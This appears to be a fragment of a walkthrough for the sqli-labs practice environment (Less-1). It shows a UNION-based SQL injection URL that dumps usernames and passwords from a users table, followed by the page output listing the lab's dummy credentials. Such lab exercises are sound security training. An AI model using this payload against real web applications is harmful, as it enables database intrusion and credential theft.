 192.168.68.124/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(username) from users),(select group_concat(password) from users) --+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1